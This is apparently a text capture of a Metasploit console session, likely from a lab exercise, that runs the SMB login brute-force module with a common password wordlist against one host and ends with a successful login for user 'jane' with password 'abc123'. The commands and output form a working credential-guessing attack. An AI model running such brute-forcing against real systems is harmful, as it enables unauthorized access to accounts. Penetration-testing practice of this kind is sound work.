 msf5 auxiliary(scanner/smb/smb_login) > set PASS_FILE /usr/share/wordlists/metasploit/unix_passwords.txt
PASS_FILE => /usr/share/wordlists/metasploit/unix_passwords.txt
msf5 auxiliary(scanner/smb/smb_login) > run
[*] 192.212.113.3:445 - 192.212.113.3:445 - Starting SMB login bruteforce
[-] 192.212.113.3:445 - 192.212.113.3:445 - Failed: '.\jane:admin',
[!] 192.212.113.3:445 - No active DB -- Credential data will not be saved!
[-] 192.212.113.3:445 - 192.212.113.3:445 - Failed: '.\jane:123456',
[-] 192.212.113.3:445 - 192.212.113.3:445 - Failed: '.\jane:12345',
[-] 192.212.113.3:445 - 192.212.113.3:445 - Failed: '.\jane:123456789',
[-] 192.212.113.3:445 - 192.212.113.3:445 - Failed: '.\jane:password',
[-] 192.212.113.3:445 - 192.212.113.3:445 - Failed: '.\jane:iloveyou',
[-] 192.212.113.3:445 - 192.212.113.3:445 - Failed: '.\jane:princess',
[-] 192.212.113.3:445 - 192.212.113.3:445 - Failed: '.\jane:1234567',
[-] 192.212.113.3:445 - 192.212.113.3:445 - Failed: '.\jane:12345678',
[+] 192.212.113.3:445 - 192.212.113.3:445 - Success: '.\jane:abc123'
[*] 192.212.113.3:445 - Error: 192.212.113.3: Errno::EISDIR Is a directory @ io_fillbuf - fd:15 /
[*] 192.212.113.3:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed